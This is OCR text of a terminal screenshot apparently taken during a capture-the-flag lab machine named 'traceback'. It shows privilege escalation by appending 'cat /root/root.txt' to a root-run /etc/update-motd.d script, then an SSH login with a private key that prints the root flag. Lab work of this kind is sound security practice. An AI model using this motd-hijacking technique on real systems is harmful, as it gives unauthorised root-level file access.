 Applications Places System Sun Jun 28, 04:25
Parrot Terminal
File Edit View Search Terminal Help
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
id
sysadmin@traceback:/etc/update-motd.d$ echo "cat /root/root.txt" >> 00-header
sysadmin@traceback:/etc/update-motd.d$
Try: apt install <deb name>
webadmin@traceback:~$ exit
logout
Connection to 10.10.10.181 closed.
┌─[✗]─[dosxuz@parrot]─[~/.ssh]
└──╼ $ssh -i id_rsa webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
47d591bb7a1b68823b7674c23fa5cc45
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Jun 28 01:27:56 2020 from 10.10.14.246
webadmin@traceback:~$
[0] 0:sudo  1:ssh* 2:python3- "parrot" 04:25 28-Jun-20
Menu SmEvK v3 - Mozilla Fire... Parrot Terminal